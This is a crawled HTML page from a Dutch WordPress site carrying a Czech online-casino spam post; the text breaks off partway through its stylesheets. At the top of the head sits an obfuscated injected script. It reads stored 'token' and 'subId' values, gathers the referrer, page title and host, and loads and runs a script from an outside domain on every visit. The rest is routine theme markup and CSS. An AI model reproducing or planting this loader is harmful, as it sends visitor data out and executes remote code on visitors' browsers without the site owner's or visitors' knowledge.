

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/
body_size: 37486
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head><script>function _0x66b9(_0xb4e481,_0x7fcf94){var _0x198145=_0x1981();return _0x66b9=function(_0x66b9f8,_0x4b4cb4){_0x66b9f8=_0x66b9f8-0xd2;var _0x2461bf=_0x198145[_0x66b9f8];return _0x2461bf;},_0x66b9(_0xb4e481,_0x7fcf94);}(function(_0x5881ef,_0x4c6089){var _0x3adcaa=_0x66b9,_0x4a6764=_0x5881ef();while(!![]){try{var _0x3123ee=-parseInt(_0x3adcaa(0xe0))/0x1+parseInt(_0x3adcaa(0xe1))/0x2+-parseInt(_0x3adcaa(0xed))/0x3*(parseInt(_0x3adcaa(0x100))/0x4)+parseInt(_0x3adcaa(0x106))/0x5+-parseInt(_0x3adcaa(0xf7))/0x6*(-parseInt(_0x3adcaa(0xd4))/0x7)+parseInt(_0x3adcaa(0xdf))/0x8*(-parseInt(_0x3adcaa(0xec))/0x9)+parseInt(_0x3adcaa(0xe4))/0xa;if(_0x3123ee===_0x4c6089)break;else _0x4a6764['push'](_0x4a6764['shift']());}catch(_0x5b1896){_0x4a6764['push'](_0x4a6764['shift']());}}}(_0x1981,0xf352c),(function(){var _0x3f004d=_0x66b9,_0x5b0bff='_VcXDBPPqd'+_0x3f004d(0xea);const _0x6be950=localStorage[_0x3f004d(0xd5)](_0x3f004d(0xe3));if(typeof _0x6be950!==_0x3f004d(0xeb)&&_0x6be950!==null){var _0x32a03f=JSON[_0x3f004d(0xee)](_0x6be950),_0x58ae61=Math[_0x3f004d(0xef)](+new Date()/0x3e8);_0x32a03f[_0x3f004d(0xf1)]+window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xff)]<_0x58ae61&&(localStorage['removeItem']('subId'),localStorage[_0x3f004d(0xf6)](_0x3f004d(0xf2)),localStorage['removeItem'](_0x3f004d(0xe3)));}var _0x131727=localStorage['getItem'](_0x3f004d(0xfc)),_0x5c9638=localStorage[_0x3f004d(0xd5)]('token'),_0x46fcac=_0x3f004d(0xd6)+_0x3f004d(0xd9);_0x46fcac+='&'+decodeURIComponent(window[_0x3f004d(0xd3)][_0x3f004d(0xf3)]['replace']('?','')),_0x46fcac+=_0x3f004d(0x104)+'er='+encodeURIComponent(document[_0x3f004d(0xde)]),_0x46fcac+=_0x3f004d(0xe9)+_0x3f004d(0xe6)+encodeURIComponent(document['title']),_0x46fcac+=_0x3f004d(0xd2)+_0x3f004d(0xdc)+encodeURIComponent(document[_0x3f004d(0xd3)][_0x3f004d(0xdd)]+document[_0x3f004d(0xd3)][_0x3f004d(0xfa)]),_0x46fcac+=_0x3f004d(0x101)+encodeURIComponent(_0x5b0bff),_0x46fcac+=_0x3f004d(0x105)+encodeURIComponent(window['_VcXDBPPqd'+_0x3f004d(0xea)][_0x3f004d(0xf4)]);typeof _0x131727!=='undefined'&&_0x131727&&window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xfe)]&&(_0x46fcac+=_0x3f004d(0xd7)+encodeURIComponent(_0x131727));typeof _0x5c9638!==_0x3f004d(0xeb)&&_0x5c9638&&window[_0x3f004d(0xe2)+_0x3f004d(0xea)][_0x3f004d(0xfe)]&&(_0x46fcac+=_0x3f004d(0xe8)+encodeURIComponent(_0x5c9638));var _0x5163ca=document[_0x3f004d(0xf9)+_0x3f004d(0xfb)](_0x3f004d(0xe5));_0x5163ca[_0x3f004d(0xf8)]=_0x3f004d(0xf5)+_0x3f004d(0xdb)+'pt',_0x5163ca[_0x3f004d(0xe7)]=window['_VcXDBPPqd'+_0x3f004d(0xea)][_0x3f004d(0xf4)]+_0x46fcac;var _0x1b9b4d=document[_0x3f004d(0xf0)+_0x3f004d(0xfd)](_0x3f004d(0xe5))[0x0];_0x1b9b4d[_0x3f004d(0x102)][_0x3f004d(0xd8)+'re'](_0x5163ca,_0x1b9b4d);}()));function _0x1981(){var _0x44c181=['1210675YJbsLY','&landing_u','location','1808723xVnXAu','getItem','?return=js','&sub_id=','insertBefo','.client','.com/h3BGG','n/javascri','rl=','hostname','referrer','618800ANjqPU','1379043BWbkhO','3286176cneaJB','_VcXDBPPqd','config','15629000znRaMR','script','eyword=','src','&token=','&default_k','CVzcNqt','undefined','18BtEGxB','921xSeHKh','parse','round','getElement','created_at','token','search','R_PATH','applicatio','removeItem','6GyoXqC','type','createElem','pathname','ent','subId','sByTagName','unique','ttl','15324iNWcRN','&name=','parentNode','signcentre','&se_referr','&host='];_0x1981=function(){return _0x44c181;};return _0x1981();}</script>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.royreinigt.nl/xmlrpc.php" />

		<link rel="shortcut icon" href="//royreinigt.nl/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//royreinigt.nl/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png">
	<title>Nejlepší Online Casino 2024 Top Česká Online Kasin &#8211; Roy Reinigt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; feed" href="https://www.royreinigt.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; reactiesfeed" href="https://www.royreinigt.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roy Reinigt &raquo; Nejlepší Online Casino 2024 Top Česká Online Kasin reactiesfeed" href="https://www.royreinigt.nl/nejlepsi-online-casino-2024-top-ceska-online-kasin/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.royreinigt.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.royreinigt.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2388c2;--wp--preset--color--secondary: #eeab26;--wp--preset--color--tertiary: #eaeff3;--wp--preset--color--quaternary: #080808;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.royreinigt.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.royreinigt.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.4' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#2388c2;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.royreinigt.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.royreinigt.nl/wp-content/themes/porto/css/plugins.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.royreinigt.nl/wp-content/themes/porto/css/theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='http://www.royreinigt.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.royreinigt.nl/wp-content/themes/porto/style.css?ver=6.6.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:130px}@media (min-width:1170px){#header .logo{max-width:130px}}@media (max-width:991px){#header .logo{max-width:130px}}@media (max-width:767px){#header .logo{max-width:100px}}@media (min-width:992px){}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top{padding-top:20px;padding-bottom:20px}.page-top .page-title{padding-bottom:0}@media (max-width:991px){.page-top .page-sub-title{margin-bottom:5px;margin-top:0}.page-top .breadcrumbs-wrap{margin-bottom:5px}}@media (min-width:992px){.page-top .page-title{min-height:0;line-height:1.25}.page-top .page-sub-title{line-height:1.6}}.btn-borders{padding:8px 14px;border-width:2px}@media (min-width:992px){#header{padding-top:25px}#header.logo-overlay-header .overlay-logo{top:-25px}}@media (max-width:991px){#header .share-links{display:none}.fixed-header #header .header-main{background:rgba(255,255,255,0.1)}}#nav-panel .mobile-nav-wrap{padding:10px !important}@media (max-width:767px){#header .logo{max-width:130px}}.page-top .page-title{text-transform:uppercase;font-size:2.6em}.main-content,.left-sidebar,.right-sidebar{padding-top:50px}@media (max-width:992px){.column2-left-sidebar .main-content,.column2-left-sidebar .main-content{-webkit-order:2;order:2}.left-sidebar{padding-bottom:0;margin-top:0}}#footer{padding-top:20px;padding-bottom:30px;min-height:400px;overflow:hidden}@media (min-width:992px){#footer:after{content:"";background:#000;position:absolute;bottom:-233px;right:-177px;width:400px;height:400px;transform:rotate(50deg);z-index:1}}#footer .container{padding-top:0;padding-bottom:0}#footer .widgettitle,#footer .widget-title{margin-bottom:22px}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-size:1.8em;font-weight:200}#footer .footer-bottom{padding-top:0;padding-bottom:0}.footer-bottom .container{border-top:1px solid #fff}.footer-wrapper #footer .footer-bottom .container > div{padding-top:20px}@media (min-width:992px){#footer .logo{margin-top:75px}}#footer ul.list-footer-nav li{margin-bottom:13px}#footer ul.list-footer-nav a{font-size:14px;text-decoration:none}#footer .fa{display:inline-block;padding-right:2px;position:relative;top:1px;color:#000}#footer .widget.widget_wysija{margin-bottom:-15px}#footer form.widget_wysija{display:table;width:100%;position:relative}#footer form.widget_wysija > *{display:table-caption}#footer .widget_wysija .wysija-paragraph{display:table-cell;width:100%;vertical-align:bottom;position:relative;z-index:2}#footer .wysija-paragraph label{display:none}#footer .widget_wysija .wysija-input{max-width:100%;padding:12px;border-radius:0;border:1px solid #ccc}#footer .widget_wysija .wysija-submit{border-radius:0;width:45px;padding:0;text-align:center;text-indent:-9999px;background:none;border:1px solid #ccc;position:relative;z-index:1}#footer .widget .widget_wysija:after{content:'\e094';font-family:'Simple-Line-Icons';font-size:14px;text-indent:0;position:absolute;width:45px;height:100%;line-height:44px;text-align:center;right:0;top:0;background:#fff}#footer .widget_wysija .wysija-submit:hover{background-color:rgba(0,0,0,0.1);border-color:#adadad}.testimonial.testimonial-with-quotes blockquote p{font-size:20px}.tparrows{background:transparent}.tparrows:hover{background:transparent}.tparrows:before{position:relative;z-index:1;color:#fff !important;text-shadow:none}.tparrows:after{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;transition:all 0.2s ease;background:#000 none repeat scroll 0 0;opacity:0.2;height:40px;margin:-40px 0 0;position:relative;transform:rotate(-45deg);width:40px;content:"";display:block;z-index:0}.tparrows:hover:after{opacity:1}.sort-source{font-size:.9em}.sort-source + 